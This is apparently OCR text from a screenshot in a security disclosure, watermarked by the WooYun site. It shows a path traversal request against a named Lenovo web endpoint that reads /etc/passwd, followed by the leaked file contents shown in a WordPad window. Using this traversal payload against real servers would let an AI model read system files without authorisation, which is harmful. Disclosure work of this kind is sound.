 legc.lenovo.com/lefactory/staticContent?type=originalAvatar&filename=../../../../etc/passwd
static-content - 写字板
查看
宋体 11 A A 查找
替换
B I U abc X₂ X² A 图片 绘图 日期和时间 插入对象 全选
字体 段落 插入 编辑
3 2 1 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
amanda:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
www.wooyun.org